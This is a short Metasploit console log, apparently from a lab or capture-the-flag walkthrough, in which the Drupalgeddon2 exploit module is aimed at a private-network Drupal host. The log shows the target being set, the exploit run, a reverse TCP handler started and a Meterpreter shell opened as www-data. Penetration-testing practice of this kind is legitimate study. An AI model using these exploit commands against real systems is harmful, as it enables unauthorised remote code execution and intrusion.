 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.40.11
rhosts ⇒ 192.168.40.11
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.40.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.40.11
[*] Meterpreter session 1 opened (192.168.40.132:4444 → 192.168.40.11:50718) at 2024-02-15 00:31:09 +0800
meterpreter > getuid
Server username: www-data
meterpreter >